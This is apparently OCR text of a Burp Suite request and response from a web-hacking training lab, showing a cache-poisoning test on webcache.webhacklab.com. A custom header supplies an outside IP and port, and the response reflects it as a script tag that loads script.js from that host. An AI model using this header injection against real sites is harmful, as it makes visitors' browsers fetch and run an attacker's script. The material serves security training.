 Go Cancel < >
Target: http://webcache.webhacklab.com
Request
Raw Headers Hex
GET / HTTP/1.1
Host: webcache.webhacklab.com
X-NotSoSecure-Script: 192.168.4.57:1234
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term
Response
Raw Headers Hex HTML Render
Name Value
HTTP/1.1 200 OK
Date Wed, 06 Feb 2019 08:38:34 GMT
Server Apache/2.4.18 (Ubuntu)
Content-Length 1059
Content-Type text/html; charset=UTF-8
Vary Accept-Encoding
<script src="http://192.168.4.57:1234/script.js"></script>
</body>
</html>